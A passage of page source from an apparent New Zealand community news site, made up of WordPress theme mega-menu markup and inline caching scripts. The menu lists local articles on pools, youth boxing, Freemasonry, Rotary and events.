rel=\"bookmark\" title=\"Bay Venues Goes Extra Mile For Child Safety\">Bay Venues Goes Extra Mile For Child Safety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Memorial Pool Opening on Labour Weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a orange life ring floating in a swimming pool\" title=\"Memorial Pool Opening on Labour Weekend\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" title=\"Memorial Pool Opening on Labour Weekend\">Memorial Pool Opening on Labour Weekend<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/baywave-dials-fun\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Baywave dials up the fun\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"two children inside a green hydro slide\" title=\"Baywave dials up the fun\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/baywave-dials-fun\/\" rel=\"bookmark\" title=\"Baywave dials up the fun\">Baywave dials up the fun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e91cd0ac4e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e91cd0ac4e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 364;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Memorial Pool Opening on Labour Weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a orange life ring floating in a swimming pool\" title=\"Memorial Pool Opening on Labour Weekend\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" title=\"Memorial Pool Opening on Labour Weekend\">Memorial Pool Opening on Labour Weekend<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e91cd0ac4e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e91cd0ac4e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 243;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Turning Kids Lives Around Through Boxing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"From left, front row, Harawira Haimona, Jemain Taifau, Michael Hagger, Henry Fa\u2019afili. Back row, Ihaia Hartley, Te Ariki Iki, Lindsay Maclean.\" title=\"Turning Kids Lives Around Through Boxing\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bop-youth-development-trust\/\" class=\"td-post-category\">BOP Youth Development Trust<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" title=\"Turning Kids Lives Around Through Boxing\">Turning Kids Lives Around Through Boxing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e91cd0ac4e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e91cd0ac4e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 99;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What is Freemasonry?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What is Freemasonry?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" title=\"What is Freemasonry?\">What is Freemasonry?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-8\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Speak Up for Freemasonry \u2013 Episode 8\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"photograph of a freemason\" title=\"Speak Up for Freemasonry \u2013 Episode 8\" \/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-8\/\" rel=\"bookmark\" title=\"Speak Up for Freemasonry \u2013 Episode 8\">Speak Up for Freemasonry \u2013 Episode 8<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-7\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Speak Up for Freemasonry \u2013 Episode 7\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a picture of a young freemason\" title=\"Speak Up for Freemasonry \u2013 Episode 7\" \/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-7\/\" rel=\"bookmark\" title=\"Speak Up for Freemasonry \u2013 Episode 7\">Speak Up for Freemasonry \u2013 Episode 7<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e91cd0ac4e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e91cd0ac4e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/greerton-village-fayre-2019-saturday-16-march-10am-2pm\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\"><img width=\"106\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/03\/CAR-village-fayre-A4-poster-NO-bleed.jpg\"   alt=\"\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/greerton-village-fayre-2019-saturday-16-march-10am-2pm\/\" rel=\"bookmark\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\">Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e91cd0ac4e","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696e91cd0ac4e" id="td_uid_3_696e91cd0c86d" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="" href="https://baywaka.nz/category/our-community/">All</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_4_696e91cd0c8a0" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="111" href="https://baywaka.nz/category/our-community/aongatete-forest/">Aongatete Forest</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_5_696e91cd0c8d4" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="6161" href="https://baywaka.nz/category/our-community/awhina-house/">Awhina House</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_6_696e91cd0c902" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="361" href="https://baywaka.nz/category/our-community/bay-venues/">Bay Venues</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_7_696e91cd0c92d" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="364" href="https://baywaka.nz/category/our-community/bay-venues/memorial-pool/">Memorial Pool</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_8_696e91cd0c965" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="243" href="https://baywaka.nz/category/our-community/bop-youth-development-trust/">BOP Youth Development Trust</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_9_696e91cd0c990" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="99" href="https://baywaka.nz/category/our-community/freemasonry/">Freemasonry</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_10_696e91cd0c9ba" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="5368" href="https://baywaka.nz/category/our-community/greerton-village/">Greerton Village</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_11_696e91cd0c9e5" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="6160" href="https://baywaka.nz/category/our-community/kai-aroha/">Kai Aroha</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_12_696e91cd0ca0f" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="98" href="https://baywaka.nz/category/our-community/maketu/">Maketū</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_13_696e91cd0ca39" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="102" href="https://baywaka.nz/category/our-community/maketu/maketu-gentlemans-club/">Maketū Gentleman’s Club</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_14_696e91cd0ca71" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="922" href="https://baywaka.nz/category/our-community/mauao-trust/">Mauao Trust</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_15_696e91cd0ca9b" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="95" href="https://baywaka.nz/category/our-community/maungatapu/">Maungatapu</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_16_696e91cd0cac5" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="6952" href="https://baywaka.nz/category/our-community/one-love-charity/">One Love Charity</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_17_696e91cd0caef" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="141" href="https://baywaka.nz/category/our-community/otanewainuku-kiwi-trust/">Otanewainuku Kiwi Trust</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_18_696e91cd0cb19" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="104" href="https://baywaka.nz/category/our-community/rotary/">Rotary</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_19_696e91cd0cb42" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="105" href="https://baywaka.nz/category/our-community/rotary/sunrise/">Sunrise</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_20_696e91cd0cb79" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="319" href="https://baywaka.nz/category/our-community/rotary/tauranga-te-papa/">Tauranga Te Papa</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_21_696e91cd0cbb0" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="109" href="https://baywaka.nz/category/our-community/tauranga-writers/">Tauranga Writers</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_22_696e91cd0cbda" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="349" href="https://baywaka.nz/category/our-community/the-equality-network/">The Equality Network</a><a class="mega-menu-sub-cat-td_uid_2_696e91cd0ac4e"  id="td_uid_23_696e91cd0cc03" data-td_block_id="td_uid_2_696e91cd0ac4e" data-td_filter_value="140" href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/">Volunteering Bay of Plenty</a></div></div><div id=td_uid_2_696e91cd0ac4e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" class="td-image-wrap" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-218x150.jpeg"  srcset="https://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-218x150.jpeg 218w, https://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain" /></a></div>                <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/what-is-freemasonry/" rel="bookmark" class="td-image-wrap" title="What is Freemasonry?"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/sddefault-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/sddefault-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/sddefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What is Freemasonry?" /></a></div>                <a href="https://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/what-is-freemasonry/" rel="bookmark" title="What is Freemasonry?">What is Freemasonry?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" class="td-image-wrap" title="Rotary in Action – International Good in Our Own Backyard"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="rotary" title="Rotary in Action – International Good in Our Own Backyard" /></a></div>                <a href="https://baywaka.nz/category/our-community/rotary/" class="td-post-category">Rotary</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" title="Rotary in Action – International Good in Our Own Backyard">Rotary in Action – International Good in Our Own Backyard</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e91cd0ac4e" data-td_block_id="td_uid_2_696e91cd0ac4e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e91cd0ac4e" data-td_block_id="td_uid_2_696e91cd0ac4e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="https://baywaka.nz/category/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-108"><a href="https://baywaka.nz/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696e91cd181bd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_24_696e91cd181bd" ><script>var block_td_uid_24_696e91cd181bd = new tdBlock();
block_td_uid_24_696e91cd181bd.id = "td_uid_24_696e91cd181bd";
block_td_uid_24_696e91cd181bd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_696e91cd181bd_rand","tdc_css_class":"td_uid_24_696e91cd181bd_rand","tdc_css_class_style":"td_uid_24_696e91cd181bd_rand_style"}';
block_td_uid_24_696e91cd181bd.td_column_number = "3";
block_td_uid_24_696e91cd181bd.block_type = "td_block_mega_menu";
block_td_uid_24_696e91cd181bd.post_count = "4";
block_td_uid_24_696e91cd181bd.found_posts = "42";
block_td_uid_24_696e91cd181bd.header_color = "";
block_td_uid_24_696e91cd181bd.ajax_pagination_infinite_stop = "";
block_td_uid_24_696e91cd181bd.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_24_696e91cd181bd);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_696e91cd181bd));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tony-hammond\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-218x150.jpeg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-218x150.jpeg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tony Hammond\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tony-hammond\/\" rel=\"bookmark\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\">Tony Hammond: From the Emerald Isle to the Land of the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tony-hammond-motors-new-yard\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tony Hammond Motors&#8217; New Yard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" 